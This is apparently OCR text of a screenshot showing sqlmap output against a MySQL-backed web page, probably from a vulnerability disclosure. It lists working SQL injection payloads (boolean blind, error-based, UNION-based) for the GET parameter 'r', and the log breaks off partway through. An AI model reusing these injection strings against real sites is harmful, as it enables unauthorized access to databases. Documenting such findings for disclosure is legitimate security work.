 管理员: C:\Windows\system32\cmd.exe
[13:55:36] [INFO] resuming back-end DBMS 'mysql'
[13:55:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: r
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=1&a=view&r=206 AND 4161=4161
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: p=1&a=view&r=206 AND (SELECT 4769 FROM(SELECT COUNT(*),CONCAT(0x7164756471,(SELECT (CAS
E WHEN (4769=4769) THEN 1 ELSE 0 END)),0x7177707071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARA
CTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 30 columns
    Payload: p=1&a=view&r=-5555 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7164756471,0x4246676c5
06a4e7a6f6e,0x7177707071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
半:
www.wooyun.org